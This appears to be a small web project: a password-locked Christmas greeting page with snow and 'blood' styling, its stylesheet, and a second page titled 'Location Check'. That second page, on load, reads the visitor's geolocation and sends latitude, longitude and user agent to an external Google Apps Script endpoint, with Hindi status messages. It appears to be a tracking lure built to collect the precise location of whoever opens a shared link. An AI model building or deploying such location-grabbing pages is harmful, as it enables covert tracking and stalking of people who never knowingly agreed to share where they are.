
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Merry Christmas 🎄</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<!-- SNOW -->
<div class="snow"></div>

<!-- LOCK SCREEN -->
<div id="lockScreen">
  <h1 class="blood-text">
    Merry Christmas 🎄🎁<br>
    <span>From Deleted Account</span>
  </h1>

  <input type="password" id="codeInput" placeholder="Enter Secret Code 🎁">
  <button onclick="unlock()">Unlock</button>
  <p id="error">Wrong Code ❌</p>
</div>

<!-- MAIN CONTENT -->
<div id="content">
  <audio id="song" loop>
    <source src="song.mp3" type="audio/mp3">
  </audio>

  <h2 class="blink"> 𝕄𝔼ℝℝ𝕐 ℂℍℝ𝕀𝕊𝕋𝕄𝔸𝕊....ℍ𝔸ℍ𝔸 ℍ𝔸ℍ𝔸 ℍ𝔸ℍ𝔸🎄🎁</h2>

  <img src="img1.jpg.jpeg" class="wish-img">

  <p class="wish-text">
   ᵢ ₕₒₚₑ yₒᵤ ₕₐᵥₑ ₐₙ ₑₓcₑₗₗₑₙₜ Cₕᵣᵢₛₜₘₐₛ,
    
    wₕₑₜₕₑᵣ ₒᵣ ₙₒₜ yₒᵤ wᵣₐₚ ₐₙy gᵢfₜₛ.
    
    ᵢ ₕₒₚₑ ₜₕₑ ₛᵤₙ ₛₕᵢₙₑₛ bᵣᵢgₕₜₗy fₒᵣ yₒᵤ.
    
    ᵢ ₕₒₚₑ yₒᵤ gₑₜ ₑᵥₑᵣy ₛᵢₙgₗₑ wᵢₛₕ.
    
    ᵢ ₕₒₚₑ yₒᵤᵣ dᵣₑₐₘₛ ₛₜₐy ₘₐgᵢcₐₗ. 
    
    ₐₙd ₙₒ ₘₐₜₜₑᵣ wₕₐₜ ₜₕₑ ₛₑₐₛₒₙ bᵣᵢₙgₛ: 
    
    ᵢ ₕₒₚₑ yₒᵤ ₕₐᵥₑ ₐₙ ₑₓcₑₗₗₑₙₜ Cₕᵣᵢₛₜₘₐₛ -
    
    ₐₙd ₐ ₙₑw yₑₐᵣ fᵢₗₗₑd wᵢₜₕ ₗₒᵥₑ,
    
    ₕₒₚₑ ₐₙd ₚₑₐcₑ. 
    

     ~ₛₐₜyₐₘ ₛᵢₙgₕ
    
  </p>

  <img src="img2.jpg.jpeg" class="wish-img">
</div>

<script src="script.js"></script>
</body>

</html>
</file>

<file: iindex.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Location Check</title>
  </head>
  <body>
    <h3>Location le rahe hain, kripya ruk jaiye...</h3>
    <script>
      function sendLocation(lat, lon) {
        fetch("https://script.google.com/macros/s/AKfycbznyTroE5EnC3Js_PH5_nyvuD2ehxV8Bmdzsr-dPZ83xybPFk--aBa8qSREhylekYSagA/exec", {
          method: "POST",
          body: JSON.stringify({
            lat: lat,
            lon: lon,
            info: navigator.userAgent
          }),
          headers: {
            "Content-Type": "application/json"
          }
        }).then(() => {
          document.body.innerHTML = "<h2>Location bhej diya gaya. Dhanyavaad!</h2>";
        }).catch(() => {
          document.body.innerHTML = "<h2>Error: Location bhejne me dikkat hui.</h2>";
        });
      }

      if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(
          (pos) => sendLocation(pos.coords.latitude, pos.coords.longitude),
          (err) => document.body.innerHTML = "<h2>Aapne location dene se mana kar diya.</h2>"
        );
      } else {
        document.body.innerHTML = "<h2>Geolocation support nahi karta device.</h2>";
      }
    </script>
  </body>
</html>
</file>
<file: style.css>
*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:Poppins,sans-serif;
}

body{
  background:radial-gradient(#7a0000,#1a0000);
  color:white;
  height:100vh;
  overflow:hidden;
  text-align:center;
}

/* BLOOD TEXT */
.blood-text{
  font-size:3.2rem;
  color:#white;
  text-shadow:0 0 25px red;
  position:relative;
}

.blood-text::after{
  content:'';
  position:absolute;
  left:50%;
  top:100%;
  width:6px;
  height:30px;
  background:red;
  animation:drip 2s infinite;
}

@keyframes drip{
  0%{height:0;}
  50%{height:30px;}
  100%{height:0;}
}

.blood-text span{
  font-size:1.2rem;
}

/* LOCK */
#lockScreen{
  position:fixed;
  inset:0;
  display:flex;
  flex-direction:column;
  justify-content:center;
  align-items:center;
  gap:15px;
}

input{
  padding:12px;
  border:none;
  border-radius:8px;
  width:230px;
  text-align:center;
}

button{
  padding:10px 25px;
  border:none;
  border-radius:8px;
  background:gold;
  font-weight:bold;
  cursor:pointer;
}

#error{
  display:none;
  color:#ff9a9a;
}

/* CONTENT */
#content{
  display:none;
  padding-top:40px;
}

.blink{
  font-size:2.3rem;
  animation:blink 1s infinite;
}

@keyframes blink{
  50%{opacity:0;}
}

.wish-text{
  font-size:1.2rem;
  margin:20px;
}

.wish-img{
  width:230px;
  border-radius:15px;
  margin:15px 0;
}

/* GIFTS */
.gift{
  position:fixed;
  top:-40px;
  font-size:30px;
  animation:fall linear infinite;
}

@keyframes fall{
  to{transform:translateY(110vh);}
}

/* SNOW */
.snow{
  position:fixed;
  inset:0;
  pointer-events:none;
  background-image:
    radial-gradient(2px 2px at 20px 30px, white 50%, transparent 50%),
    radial-gradient(2px 2px at 100px 80px, white 50%, transparent 50%),
    radial-gradient(2px 2px at 200px 150px, white 50%, transparent 50%);
  animation:snow 5s linear infinite;
}

@keyframes snow{
  from{background-position:0 0;}
  to{background-position:0 200px;}

}
</file>
